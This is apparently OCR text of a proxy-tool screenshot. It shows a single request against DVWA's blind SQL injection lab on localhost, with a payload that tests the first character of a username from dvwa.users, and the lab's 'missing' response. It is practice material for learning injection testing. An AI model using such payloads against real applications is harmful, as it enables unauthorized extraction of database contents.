 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+SUBSTRING(user,1,1)+FROM+dvwa.users+LIMIT+1)%3d'b'+--+-&Submit=
Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=ase933rmutunl9q5l0ejsr5q4v; security=low
17 Connection: close
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/